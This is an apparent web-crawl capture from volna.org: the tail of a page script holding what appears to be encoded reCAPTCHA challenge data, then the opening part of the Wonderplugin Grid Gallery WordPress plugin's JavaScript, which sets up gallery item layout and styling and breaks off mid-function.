xNcONN8O2w5zDhsORw4Vgw5JWw7rCoETCuyA7QFR7w7wZw7bCrzNEC0EzVjo6wqg0d1hqD8OYwq3CnCDCjVtRF8Olw6Rxw6ERwrnDiMOAwr0/KGDDhcKPKWvDjmMVw5cNwrXCgcO/IMKTw5Zkw7nCn1wRH8Kjw5XDmGXDgzjCv8KZw71hwpxCBgBKwoPDucKaw7zCuzxFw5fDv8KdwpRERRlWwrDDuTjCvSJpwrjDuQPDjhRiw4bDmQ/Co0QLwoHCgxzDn8O+AMOqWMKkwo/[base64]/Di8OfC3HDhsO5FyRbRBsnVMK3wrcrPFx2wq9eBAfCiklzNyZCcUkQfQvDq8Ozwo/Cv8OAVMORCjzCuBbDm8K1R8OiwpjDpBwSJTMnw5jCm8O/VWrDhMKFwq1gasOpw580wqPCsgbCo8OYQQ1lOHcmGcOJGHQRwo3DlxrDt3zCuDbDt8KXw6fDqitdVz8Pw73Dj053w5lAw6pTAMKjdlvCjsK1VsKZwq5EccKiw77CpsKRBzTCiMK3woNXw7/CosO2a1grF8K2wojDp8K8wr8/GlRBOhtuwqXCmMKvwqXDsMKzXsOjb8OmwpnDmMO2WjAcwpBhw7gzYklpwqbCrSDCpUhUUcKvwp1AHl53wovCvsKnRWfDq2NXdwNdX8KBT8KOwrnClsKzw6oZKcO6wqrDgsOhwoUzK3QeRsKzwpdwWcKuHhrCuV/CsWYWasOhw4fDgEgqZmcZwqHDv0kSwrvDm3czcWQDMcOCeCpcw4jClmDCj8O+VMKmw5PCvHhCwrx5XXk1SD3Cq8O5wo9DwrDDi8KdGHtNKsKvQwfCnGLDncOWZxt8S0/DnsKveAVTTGYqw7FEwqTDnCPDo8KDI8ObZkvCrcOcEi/Cj8KsWhQVw7XCu1nDgsOtw6/DhMKhwqYpwqnDgcKVJ1zCgmjDiz8Gw54Qw4PCrTdLwpDCtDXCjUJ1w6rDiHsSasO1wo3Cs2DDp2FnwrwjwovCrMKEw4dvK1FKHcKcBMK+CMOSwrJZw6PDj8KIw54dFAocFMOOOSkIaTo/w4bCihPCuiBSYh4+w5XDnzhdwqDCrHdOwrnDpybDsMKWf8K+B0kkwqPClMOgw6DDjcOpw6TCucOHwrLDpcKswqTDomPDjk8uw4BvwpXDgF/Dn8K5BRMPbggTw5YkEFFpwq0dIcOTOE9KexTCm8OOw5rDmsKhwq17w6h4wpt8f1vDuHfCjMKETh56wp9dc8OtWMKtwqoxP8KdwqYuwo9yIEY2w6kVw5EiYcODCHrCvxHCgzhZw4DDpMKEwrvCpMKNw5PDjiXCkH/[base64]/[base64]/Nxp6w60/LcOPVn/DnMOCw4dcw4PDpMOsKMOBw5LComAhw6bCocOFw6U6LTxaw5fDucKsR1tBfEDCj8O/wr7DjktMI8KRwpnDn8OKwo7DsMKKLw7DmWbDkMOlT8Oqw6YzKHsnXhvDg2piwrfDs1pNbsOxwrzCq8ONXgk0woAJw5jDswvDnEk6w4wORMOAcyEkw6nCiVjCjzYfTUjDgTZjccKcMsO/wrbCgkkqwotfa8OLw4zDhcKaBcKXwqnChcKsw7VgwqI7TcKSw7zDiMK4AlphW8OsM8ONF8OWw6UrVycCwqcgw5RrewAMbCHDlms6B8OacCwMOXA/[base64]/w7RCw77DgntHwpzDn8OrwqBqwptYw4HClgbDjV/DtWTCgcKlD8KqVwlmwqPDtlTDlA0KekvDmyLCgcKmworCscOfBU5+woHDocKdNErCjsKiw7B9w6lgQ8KtBMOULsKIwopXQcO6w7l9w5PDmEl9IylmIcOgw5xIEsO5RR4ALkQ5fMKRacOwwqc5wqA/wqcPUcOEGsK2NMOtUxDChi5cw4hFworCvcKQT0hkdsKnwrZsKkPCtU3CpSPDhRtOMA7DqCYqC8KjFsKpZXvDnMKmwqnCvkjDv8Oww5hlaShzwoxywrrCg3xIwqbDtHQKWRTDnMKDChBcw5Yfwpdmw5PCizJmw7PDi8KnfFETHTRww4Muwq/[base64]/A8Kgwpggw5sRXQFLwooZw6NbXizCmSAfPsKYMcOee8K8wqpGw7oNw4zDgkgyZGzDv1U/w7JoKwgOKsKNw4LDtisbRg7CvE3CmMO8OcKsw5zDoMOnCBwzEmV2SAjDskfCmHfDvFYzw79fw4Jywo5Rcj8qZcKTZwE+w4hOCGrCocO4FizChsONSMKvcsO4wrDCn8Kew5c/w69nw6EtacOOeMK6w6/DgMKNwrgeB8Kvwq9rwoXCsMKzN8Ogw6UXwr0bS2lcXjEMwp/[base64]/wpDDpsKww4HCpQjDo8KRw4zClFhhw5zDssOiw5/ChsKRVVrDpMK4w51nw484w4fDgcORw4Qow4spNC9+OMOXHwfDkCzCqcOpc8OcaMK/w7rDksK/NMKrw58fHMOOHR/CngcwwpE/YMOJAcKyU1Yxw54mAMKrKULDhsKHFzfCg8O8FMOzRDHCm1tsRyHDmxDDu0pOC8KzeUVDwoDDiRvCosK4wotZw7g+wpfCgMKNwpxaQ2nDpsKQwpzDjHfDjMKbUMKGw7vDqVTDj0DDt8O3wojCrgJfQsK9OgHDvhDDoMKuwofCpS5nKlPCkmHCr8OFLsOowr/[base64]/DhlYgwoZpwqfCoSDChMOiGXDDry1Ew4XDmsO9w7RawrBRwrB8DcKOwpoYw43CkmXCiEl9YEJvw6/[base64]/CpTBGwoZmwpjCjFYLwqHChzbDlUDCjsKNQgfDimbDmx00dAzCt8KtS05RwqHDsk7DnyTDu1M2w7TDlsOBw7PDlTN4w7AjZsOgEsOHw5nCq8OTSsKdYcOJwqjDjMKXN8OKOsOMI8OGwoLChsKJw6lIwpHDpQt5w7tGwpAkw6cvwozDj0/CuQDDgsORwr/CgWIUw7HDkMO+ODJyworDoVfCtCnDgDjDhGBIwoslw7Ufw7skEyVgRXJkAMOJCsObwpwLw43CtgxqJiR/[base64]/QcKrBw7DslPCm3DDgcOcdsOtLsOjw68Ld2bCo8Ofw5bDt8KQIMK+wrZNw6rDnkbCoTJfNmlNwqXDlsObw6/CpsKawqx8w7N0DsKaQwbDo8Ktw6A2w7XCtGzDnQVhw6vDrCVDf8KFw7LDq2NOwoQ3EMKTw41bAD1xdDtRZsK2SXE1AsOZwp4RCltaw5oFwqzCpcO5dcKrwpXCtCnDkMKUT8K7wqMjM8KWw6p+woQHVsOHY8KEbm/[base64]/wp3DpyoQw6t0a8OqW8O1wo1Fw6bDgsOcwqfCmWleDRDDv3ZRDcOWw7/CuDh+IcO+S8OvwqjDhU8FLQnDpcOmGR7CsGMCDcO4w6PDvcKyVVXDm0/[base64]/DgsK7w5gZfMK2AcKOwrhow5Y/[base64]/SxtoCyHDusKvSMOFKFYONcKmw6EUwojDhgTCnGk1woPDpcOXOsOPOUDDohdtw7MFwrrDo8KPck7Dun0mEsKCwrXDuMOGU8Opw5/CqEzDjjMbV8KSWy9qVcKmc8K9w40ew5Apwr7Ch8Kpw7rCuXkUw53Cgn5KZsODw7UTI8KsYkAAZsOiw4/DjcOmw7nCpGXCuMKSwpbDuxrDi0LDqTfDvcKfDm/DjRHCvw7Dsh1Ow7dcw5N1w7rDvDkZwoDClX9UwrHDmS/Clw3CtCrDvMK6w6w5w6PDoMKnOg/[base64]/Ck8OWQMOyDsOSdWNaw71MdHFnwpjDssKNwp1KYMKOOcOSF8KLwr/DmHTCiid2w5LDrsOSw6DDvCbCimEtwpF0d2fCqjUuS8OBw65+w47DtcK0MSsyBsOyC8OMwojDtMKkw4/CosOMD33DhsOtWcOUw4/CryjDv8KnIEJWwotNwoTCusK6w4sqUMKrU2TCkcKzw7zCp0LCnMOTecOSwrcFKAMkViteDhFnwpDDrcK0Y3Rpw5rDijYiwqNvSsKkw4nCgMKFwpfCg0YZIQUOaQIPF3ZPw7rDtwgxKsK6w7cww7LDqjd/CcOXCcKTeMKawq/DksOaaGZ8fhzDnCMFMcOMGV/Cpz8FwpjCt8OBV8K8w6LCsmDCnMOqw7R/wqQ9EcKvw4rDuMOtw5V/w5jDlcKkwqXDuSnCtCPCuG/Cp8K5w7jDl13Cq8KuwoTDjcKUJmwgw4ZAwqR5U8OWSwzDq8KmJw7CrMO0dGbDnSTCu8K5IMOMO3gJwrXDqVxwwqtbwrlAwovCsR/[base64]/Dq37CtsO4NcOMWsKWEsKTZMKGRsOlwpIRHhPDrm/DrhwUwp5AwqQCDlQRKcKDDsOvFsO/d8O6ccO5wqfCg1fCnMKuwqoUUcOmKMKTwq8iKMKOecO3wrHCqxIWwplCZxLDtcK1SsOVOsOYwqgDw5/CqsOKPhxiSMKZKMOdWcKPKQggMMKEw4vCoB/DkMOHwqZGF8KzEV46ZsOqw4/ChMO0YsOjw4ZbK8Oiw5EkWGXDl1DDtsOSwpJJYMKmw6txNyBbw6AdA8OHF8OKw5EKJ8KUECxLwrPCi8KEwoJYw6fDrcKSV2bCk2/Cm2k+YcKiw7cwwrfCn3Uwbk4sLUIAwqUDKmFpPcOXFXwwK1fCocKdLsKKwp7DvMO6w6jDrAc+H8KVwoXDuT0ZM8Oyw7NjGWjCoD5gQmc5w6/DisOXwo3DnGjDnTxHLMK0dX4jwrLDhnRlwqLDuj3CslN3wonCsgs/G37DlXlzwq/[base64]/DhMKBwp4ew6vCtcKZwrI3XglBLUohXAfCoyNCGVoDWyoFw6MDw5haXMOxw603DDDDgMOWPsKUwokTwp4Ew4nCjsOqfC9Lc1LDilpDwojDmAIGw4XDpsOQTMKSNRvDs8OSPF/DqEsnfljDu8K3w50ZXcOYw4E6w5hrwoxTw4PDgsKOecO2wowLw6YKHsOqJ8Kxw6PDkcKuKEIQw4rCmFsda3VTZsKcV25ewpXDonTCnyQlZMOXZcKzTijClFbDu8Ojw5zCisO+w647OmvClRtdwqtkVyImBsKIQV5vCnHCnTNlQRFYVGdhc2A/[base64]/DpcK3w68ywo/Ci8KpwpUdwrYEwqHDl2TDk0rCg8KoHsKcJT/CicKYCWrCusKTBsOEw44Rw4Jha0wgw6IEFx/ChsKgw7rDnVtLwopyb8KeF8OmLcKmwr0+JHJDw5/Do8KNHcK+w5HCs8O7S1F3acKGwqTDnsK3w6jCisKFDn3CksOxw5vDt1DDnQPCmhQHfzDDncOCwqweG8OqwqNfG8O1aMO0w60RbmXCqRTCtHLClFfCkcOAWBHCmF1yw5TDlDDDoMOOF0Aew4/[base64]/CuMKXWMKxGFTDn3XDmhwsKMK6U8O/TC9Nw6fDpS9oTMKfw5NBwpwOwoplwppHw6bDocOvfsKvT8OWf28Vwoh1w4Erw5TDtWgpN2/[base64]/DmSktVsKAMhMMw7RQNi4ILcKAwpLDpsKje8KowojDtXwyw7c7wrLClErCrsOcw5k2wrnDphzDlwPDp0lqccOnIEfCliPDnyvCkcOCw6gpw4HCvsOGLDrDlzpYw4x/dsKBH2bDlSs6azPDlsKmc05YwqtCw5t+wqQ1wrAwYMKnCsOGw5sgwoomAMO1S8Obwrs3w77Duk55w5MOwpXDmcKEwqPCtT8hwpPCocOzD8OBw77Do8KMwrUhbC1uG8O7HMK8Lkktw5IoPMOrwrTDqQI1BVzCuMKmwqhzK8K7fVvDtMKaFGVVwrN1w6PDkUrCkk9VCQ/CkcKzK8KGwrg/ZAx4FAMhUcKTw5hPNMOxY8KfSR59w7fDs8KjwoIaB1rCoADDvsKgNjxmR8KxECvCt3vCsDlbTj8Sw6PCmsK/[base64]/[base64]/wotCWcOeWnXCqsOffWl5M8K/w456cV4Yw68Ewq3Ds0FfdsOdwoAOw7VRKcOtdcKHwo3DnMKQe2/CnHnCl1XDmsO6HcKPwpEBCHXChzLCmcO/wpLCgMKOw6DCgVDCr8O9woPDkMOtwoXCtcOiF8K0cFQFADPCssO+w4bDsgduURNBE8OnIh8jwp3DshTDocO2wovDgcOmw6XDgT3DizAow7/DizrDplo/w4zCucKDKcOMw6bCjMOww6ATwoVpw5rClF0Tw6hcw5Z0YMKOwrLCtMOTCcK1wrbCoyvCu8KFwr/[base64]/Cs8OJwqcfw703w7jCm8KPw6EeQ8KJb8OUS8KcwpbDlHkOGR0jwrbDv2gAwq/Dr8KFw45gb8Oew79vwpLCl8K+w4QRwqY/bl94NMKzwrRKwr1Fam/Dv8K/[base64]/DpMKAP0x4YcOvw4t/L3slwptUPwrCtUFnXcOQwoojwpELPsO+WMKNViUfw73CsSN/[base64]/DiFJBNgAdU8KswqB0J0xtIMODw7fCnsKDVMK8w49HH15aBMOyw70LScKUw57DtcO4XMOFLyhZwojDhmrDp8OgZgTCkMOeSk0Nw7/Dm1HCvV3Do1E8wrFIwo4mw4FlwrzCpCbCmg/[base64]/[base64]/DmBvDnThtMVc4aMKPwrPDssKaY3vDmMKVJcO/[base64]/CiC5LBQPDp03CjcOmw5HDlnvCgT/[base64]/ChcKPZMOUwrdcw4ATwpvCsMO1wqfDrsK1w7DDkcKgwoXDgmBgKUHCqsOeacKFHGVRwpxywo/CksKmw6zDqjrDgcKEwpPCiFhKb0pSLlLCmxDDosOQw5k/woIbAcOOwrvCmcOYwpg7w7N9wp0CwoIhw79uF8O0W8KuCcO6DsKFw5kVT8O7fsOlw77DvHPCrcKKC3TDsMKzw7t/wpg9RA0OQDHDiWVNw5/CrMONf0VxwonCh3PDhiMQL8KUbUVTQBwFOcKAe0g0EMOac8OGdHvCnMOYTy/Ci8KUwr5qJm7Cm8KBw6vDlHHDuT7DsilOw5HCmsKGFMOUR8KCd23DqsOxUMKUwoHCphLDugJEwqXDrcKaw4HCuTDDj1zDvMKDDMKySxFdJ8KawpbDl8KCwrdqw53DocKlUMO/w5xWwpEwUSnCkcKTw7o/CiNMwpxGPyXCtSfDuRzCmwhMwqQgUMOrwoHDrBMMwoNwNm/Dkh/CncOlP3Nzw6InU8Kswp8WfsKcw4I4CVPCmWjCuxpawrPDs8O7w7E+w5UuGQnCrsKAw5nDrzJrwoLCqh/CgsOeCmoBw4ZXE8OQw7dWLsOIT8KJQMKnwqrCvcKGw64XPsK4wqgWUkXDiDkvHijDmh9UOMKYDsODZXIPw7MEwpPDosOYGMOSw6jDl8KXUMOnK8KvQMKdwo/[base64]/CnAfCv8OMw7U0wpZSO8O/[base64]/DkMKQwpoXPGjClMKywq/ClGHCk1AowpwXw49Ow5DDk1PDscK6QMKtw4IUScOqScKJw7R+X8OiwrBcw7TDlMKPw5bCnRbDu0RQeMOYw5saKE3CmsKLVsOtRcOOSGwga3HDqMO+bR5wZMOYFsKTw6Z4aCHDsGtKVxhMwpYAw4cXZcKRR8Okw47Ctj/[base64]/DplhCZsOHPGfDoFTCmVDDtS1CFMKsKcKXw7XDlMO+w6HDu8KoAsKrw7DCl2XDv2XDhydZwr5lw5JNwqdxDsKrw4/DksKRH8Kdwo3CvwPDl8KDccOcw4/CgsO0w53ChcKHw4RpwpAvwoB+STbCgCbCi24Hf8KaT8KKQ8Kbw6HDhipUw75NXg7DkgIFw7FDBRjCnMOawqLCuMK6w4/Dv0lIwrrCucOHAcKTw5caw4psB8K5w70sMsKtwoTCulHDl8K+wozCrw8sY8KIw51dYjDDksKuUWfDnMKDQ0BbannDrm3Csxc3w5AnacKfdMOAw7zCj8KJOUzCvsOlwr3DncKaw7M0w71XQsK/wpTClsKzw6bDng7Cl8OdOiRbfGjDusONwoUjQxBIwqHDp01+GsKdw4MgHcKIWhfDoirCjUDDjRErCDLCvcOJwr1CHcKtORjCmsKRC1tRwpbDgcKmwqHCmEDDgiUJwpx1UMKtOcKRVQMLw5zCph/DlsOzEE7DkDJDwpvDtMKDwrQoJ8K/[base64]/[base64]/ScKEwpAUK2wrMzDCvcKtQ3DDr8K2w6HDkivDk8OMw4F2SSnDj37Dpkhcwo95Y8KScMOlw6B/UVNBR8OMwr4jKcKxbC7DjinDvAMfDzVie8KbwqFYV8KLwqMNwpd6w7nDrH1ywpp3chvDjMOJUsKPBRzDnTxTQmrDmWrCmsOIUMOZFx4oV1PDlcO8worDsw/CuCUtwo7CpiLCtMKxw5bDtcOENMO3w5zDtMKGfxYoFcOsw4TDpW1Xw7bCpm3DrcK/DHDDg0kJeWAyw4nCm3vCicO9wrzDhHxVwp8IwohVwoMaL0rDijfCnMKhwp7DscOyWMK0UTtWOwDCmcKKRATCvF4vwqvChkhgw65nMWpucBFywo/DucKBISN7wp/CokMZw7Unw4DDk8OVUSHCjMOtwqfCqDXDsCZbw5PCsMKCCsKcwqfCr8O/w7hnwrELA8OGDcKFHcOLwrzCkcKxw53DiEbCvinDtcO1VsKjw6PCqMKeS8ODwqMrHTPCmQ/DnV1Zwq3Dphp8wpXDosOkJ8OPZcOjBjzCiUTCo8O4MsO3wrVyw5rChcK+wqTDkhsUNMOMBFzCon7ClU/DmVnDgkp6wrEVFMOuw6HDj8Ouw7kValbDpA58JgXDk8Okc8OBYSlswo8BVsOkdMKTwofCkMOyKCzDjsK5wpHDlCtgw6HCkcOrOsO5fcKeNT/CrMO5TcOcagsFw6MTwrTCj8OLecOBOcKcwpLCoSHCpWwHw7jDrBPDtTo7wpvCpw4Vw79uRW83wqQcw7t7K23Dog3ClsKNw63CnmXCmMKoF8OyGwhNGMKMI8O8wrjDrHDCq8O3NsKOERfCncKmwo/DpMKfND/CtMOqUMKZwrVuwoLDl8Olw4bDvMOOEm/CoGTCksKwwq8iwojCrcKpDzMIPV9jwp/CmGZrAz/CgGdJwpTDisK/[base64]/REhpwrHCo8KEbBvDscK+csK4w4pQw6BvZgkEwrvCmk/DlCNGw45ew7YZIMOUwplqcnTChsKJOw8pw77DvcOYw4vDpMOrw7fDsgrDm0/Do0nCujfDl8KkbDPCp20EW8KqwpoowqvCkU3DksOmHXPDtVvDh8O1VMO1CsKzwoLClgUWw4g8wrUkMMK7wpxPwpvDl1DDrMKNOX3CsAYIZsOmN3rDpCRnGk9pVMK2w7XCgsO2w4RYDgbCh8K0YzNVw68wV0XDp17CrcKfZsKVfsOrZcKkw5HDiCjDv3HCl8K2w4l/w5NSa8K1woHCqCHCmxXDv2/DmBLDugTDghnDgyM1AWnDnQZYcwxXbMK2IBvCgsOyw6fDo8KSwoZzw7sqw6zDjxTCm39XVsKNNDcRdSfCpsORFgHDgMKLwq/DrhpJPFfCtsKfwqZAX8KLwpkLwpcEO8OURT0JE8O7w5RFT2Riwpk+Q8Ojwqwmwq9YFcK2RgTDlsOJw4k0w6HCs8OEJcKcwqt0ScKiDX/Dk2LCg07CpwV1w6I8ARJQB0LDgCARbMKowqNAw5/CiMOawp7CsW0xI8O9V8OnYFhyUcOMw5gqwoLCkzZMwpIcwotiwpTCp0BRLxJeJcKhwqfDszrDqsKXwrPCuA/CqCDDgn8fw6zDhjoLw6DDhRUqMsOrMx5zBsOxRMOTHC7DtsOKG8OuwpzCicKEJz4Qw7d4KUp2wrxFwrnCq8KIw5bCliXDpsKfw4NtZ8OfZlTChMOmUHdGwrnCmkPDvcKcCcK4cF5ZKD/DtsOnw4HCh2nCt3vDpsOCwrIDL8Ogwr7Dq3/[base64]/dMOhcUTDo8Kfw6TCj1Ncwq7Dq8K/F8Okw5B0JMOYw5bCpgxwOHkxwqMga0rChUoyw57Ct8O/wq4zwpnDhcKSwpTCt8KGTUPCi3XCnjzDhMKkw5ljZsKBQMKIwqh9JjfChGnCgmc2wrx+PAvCg8Kow6jDpRNpIAFAwoxrwqB6woo7OGjDjErDhARiwqxCwronw4l/wovDmjHDuMKEwoXDkcKTbhZtw5nDvx7DlcKKw6DCgWfCiRYYaVoUwq3Dgh/DtyQMHcOxccOfw7QxEsOlw7TCqcKVEMOFM3JQLwQeaMKhdsKbwoFgNGXCmcKkwr4KLwkKw7gAeiLCrGPDul87w6/DmMK+HzPDkHg2WsOuPsOIw6DDlAtlw5pvw4HCkTl3DMK6wq3Cq8Obwp3DjsOmwrVZHsKSwpkHwoHCkwVke2A9LMKiwpPDqsOwwqnCt8OjF3MlU1dHCMK+w5Flw7VMwqrDkMOaw5zDr2F1w58vwrrDjcObwo/[base64]/[base64]/[base64]/[base64]/CvjXDjcKewphfwpsxHcK3AxLDj1IqWMKIUiVHw7zDuMOGScK+eXcHw64pJyzCusOrWV/DgDhzw6/Cg8OFw5N5w4bChsKZD8OiYk/CunPCnsOnwqjCgGwdw5/DncOpwrbCkS9iwoR8w4EHZ8KhF8KKwo7DmkNrw4huwofDuxF2wrXDm8KABHPDucO8fMOZAQdJKnfCv3ZXwqDDp8K/XMOtwo3DlcO3CC5bw5UYwqRLLcOBAcOzBRoneMO6fj1tw70BLsK5w4nCrV4GdcKRWsOVAMK2w5kywqNlwqbDqMO9woXCpgYpanXCscOzw6s7w6QiMiPDjhHDjcO5ExjDicKywr3ChMKAw53DgREPXkZMwo9Ew6/[base64]/Do0BxwoJMCMOGUFvCmk3CtDR6IkxqwpVEwrLCsH9DwqpCw6tmdDfCgMOUEsOXw47CvRMkZTsxIgXDnsKNw6/DlcOBwrd2bsKhN2RSwpXDjzxSw6zDh8KeOh7DksKlwpQkCGfCiSF9w7oGwoLCn0geZsOuRmRJw7oeIMKWwqsswr5BXcO8L8O4w6hZUwjDv1vDqcKLKcOZO8KvM8Ofw7fCjMKowrgYw7/Dr2Yrw7LDlzPClXBPw7MzEMKTDA/[base64]/Dvx0xw5bDisKvFmbCm8KCwoTDmsKBwpnCo8KDw5ZcwrNGwqTDoDZ4w7bDp05Nw5TDr8KMwpI4w5nChRYNwrTCtVHDh8KBwqA6wpU2WcKrXh5wwofCmCPCmm/[base64]/CsMK9CcK/[base64]/wrJPGMOBwpwcTcKSw7xGdcODwotLw45Rw6LCnSnDpRLCtUvCtsOiN8KAwpRzwrzDqcOKFsOMHh4/CsKxbCZ3dMOBHcKRU8KvNMOSwoLDmlnDmMKGwoXCnAfDjh5xehXCmS0Yw5drw7s5woLCrDvDqxHDpcKhEMO3wrJMwqPCrcKww5HDhjlPRMKUYsK5w7zClcKlegBXJR/CoV0Ow4PDuld6w4bCi3LDo28Aw5UdMWLCrMKpwpEIw4XCs1FjJMOYMMKJT8OlQVxnTMKwaMOJw6JXdD7Ck07DhMKNZVlnNVxTw4QaesKtw7xpwp3Cv3EbwrHDnwPDk8KPw6nCpS7Ci0/Dihl6wpHDtj43SMO2KFjDmGfDlsOZw4M/[base64]/DsMKGIsOZwoDCsMO1wrtNw5ITw5drfMK5e2B0wqjDg8KVwrfCtcOMw5jCon/CmSzDvMOxwrkbwqTCu8KFE8K9wqgpDsO/w77ChkAaLsKBwrVywqsBwpnDpsKEwqBgMMKEUcK+wonChx3DiXHDlXlWfQkaRkrCvsKaMcO0JVgUaH/DiyhkCSIfwr4UfE3DmCkRP1rCsy53w4NVwoVkZcKRSsO8wrbDjsOuasKuw7QWNCsrRcKUwqXDksOPwrkHw6N9w5XDssKHHsOgwpAgSsO7wrs/w4nDucOFw7V/[base64]/ChMKjw4nDi8OQwpzDpMKBeR87w79zdFPCrcKvwoPCvsKww5DCvsOowpnDhQDDhV9AwqnDkMKgASljdyrDoW9xw5zCvMK9woTDql3ClsKZw6hxw6/CpsKtwodJWsKAwqTCtTjDjBjDjEcqYAXDtGsbKXUDwplmLsO2RiNcXVXDl8Ocw5pww6RbwovCvQbDkn/Dq8K5wr/Cg8KKwoAvLcO9VMOoLX16HMKjw7zCtCAUG3/Du8K/dEPCg8Kcwqkew7jCqR7CvnbDrVTCkwrCgsOYVcOhWMOHCMOxW8KcG2o3w6IJwohSTsOdI8KBBnkJwqzCh8Kkw77Dsh9iw4cFw6/CtcOrwpYGY8Kpw57CqjnDjhvDpMKKwrZddsKTw7ssw5zDo8OHw47CnjLCrCU2KsOHwoF0VsKdS8KkSDJqf3N4w5bDh8KBZ3IbS8OJwrcJw54ew44NOTdAWzMIFMKdasOWw6vDt8KCwp/CkD/[base64]/[base64]/dyTClnHDqXcRwq7Dj8KyI8O4w5Y7wqASYVA8wp9GEsK6w6BOPW0FwrkiwpfDklvDlcK/S2I6w7fCsjAsBcOzwqbDksO4woDCvGLDjMK+QHJnwozDiSpbHsO6wphuwoPCpsO+w4FBw5NJwr/CkktRQg3CisOgLgJEw6/CisKQJ15QwrfCrXXCjgJdATbCsC8MNU/CvTXClTlLPEzCkMOswq3CgBTCuVsVBcO/w5sDC8OUwoIzw5zCgsOtPS1fwobCi23CnjLDoDLCjlRxEsKOLsOxwpV5w6PDoEgrwrPCrsKvwoXCq2/Du1FVPivCi8OYw78GOEtJDcKBwrrDiTjDiilieh3DgcKJw5LClcKPY8Ocw7DCmR8tw4dfTnwpfHHDj8OveMKdw65Aw4/CmwfDg17Ct3xWcsK4YSo7ZHUid8K3IMKhw4nCpDXDmcKRw5Iaw5XDlybDt8KIUcOLD8KTDXJuLX8/w6dqTlbCsMKvS3czw47Djk1BQcKsIU7DjSHDoWgwAcOqPyjDvsO5wpjCnyoSwoPDnSosPMOTGVYjWAPClsKUwqMOWxDDnMOqwpDDhMKgw54lwoDDvMODw6TCg2HDsMK5w7/[base64]/R1rDpifDjALDgnvCl8KVOcOUaAfCj8OPDsKBw7dlHSHDmH/DmxjCqAQ4wq7CtWoUwrTCqcOcw7VbwqNrJV3DqsKMwqYsAFI/ccKhw6jDicKBOsKXJcKcwoYtF8ORw4nDlMK7AgAqw7nCriIRShB+w6PCjMOqD8OKWUzDl3c5wqYRPmPCisKhw4hnaGNICsOIw4kxRsKUccKNwrFTwodrZWjDnU9+woLDtsKVKTF8w6MhwpNtaMKVw4bCim/DlsOAYMO9wrLCqR9XFxnDicOIwonCjWvCkUMjw4ttGVLCncOMw4tnHMODLMKhXVFJw73ChUNXw6EDT1nCicKfBmwVw6hkw4bCt8KEw4Apwr/[base64]/DsiXCmsOIw5LCgXJqJsOGw7/DvgYUETLDs28Vw7IWUMOtw4FiUnrDn8KCZBw4w60icsOPw7jDpMKSJcKSUcOzw43DusOkFywQwpxBecKMYcKDwqHDr1HDqsO9wpzCkRcLbsODJxzCvwAMw55pd2hLw6vCgVVPw5/CssOgwp8pUMKvwoHDsMK4HMODwpnDq8OFwrjCrx/CmEV2Z2TDrMK6C2duwpTDvcKXwr1lw47Di8KKwoDDlElqaEFNwqMUwrrDni0uw61jw7oqwrLDkcOsecKGasO+wrfCtMKdwpjCmn1lw5XCr8OTWV4JN8KBBB/DujnCkxvCqcKUTsKdw7LDr8OFAnTCisKpw60jC8KZw6/DiUDCqMKIFHTCkUvDjQPDqjvChQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xxQGJPoQ4epk3k1jTS34s+euwBn5SeFRiKlP3rcSaZg\\u003d\x22,1,0,null,1,1768878542474,0,0,[3,68,230,134],null,[62],\x22RC-rqr83jeYnaBSxg\x22,null,null,null,null,null,\x220dAFcWeA5JmDksSGyw8x_SyweWUsNFi8JkpeXp0fCZSBMLQzfZG7H_84X0T8JUKsJHhtARUQk3dn6sqVNXOPh9qVT7k2i1fSW4ww\x22,1768961342544]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js
body_size: 4589
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function ($) {
    $.fn.wonderplugingridgallery = function (options) {
        var WPGridGallery = function (container, options, id) {
            this.container = container;
            this.options = options;
            this.id = id;
            this.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            this.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            this.isIE = navigator.userAgent.match(/MSIE/i) != null && !this.isOpera || this.isIE11;
            this.options.skinsfolder = this.options.skinsfoldername;
            if (this.options.skinsfolder.length >
                0 && this.options.skinsfolder[this.options.skinsfolder.length - 1] != "/")this.options.skinsfolder += "/";
            if (this.options.skinsfolder.charAt(0) != "/" && this.options.skinsfolder.substring(0, 5) != "http:" && this.options.skinsfolder.substring(0, 6) != "https:")this.options.skinsfolder = this.options.jsfolder + this.options.skinsfolder;
            this.init()
        };
        WPGridGallery.prototype = {
            init: function () {
                this.container.css({"display": "block"});
                this.elemArray = new Array;
                var inst = this;
                $(".wonderplugin-gridgallery-item", this.container).each(function (index) {
                    $(this).data("index",
                        index);
                    $(this).css({
                        position: inst.options.firstimage ? "relative" : "absolute",
                        display: inst.options.firstimage && index > 0 ? "none" : "block",
                        overflow: "hidden",
                        margin: 0,
                        padding: 0,
                        "-webkit-border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "border-radius": inst.options.borderradius + "px"
                    });
                    $("img", this).css({width: "100%", maxWidth: "100%", height: "100%"});
                    if (inst.options.circularimage)$("img", this).css({
                        "-webkit-border-radius": inst.options.width / 2 + "px", "-moz-border-radius": inst.options.width /
                        2 + "px", "border-radius": inst.options.width / 2 + "px"
                    });
                    inst.elemArray.push({row: $(this).data("row"), col: $(this).data("col")});
                    if ($("a", this).length > 0) {
                        var href = $("a", this).attr("href");
                        if (href && inst.isVideo(href))$("a", this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(' + inst.options.skinsfolder + inst.options.videoplaybutton + ') no-repeat center center"></div>');
                        if (inst.options.showtitle) {
                            var title = $("a", this).attr("title");
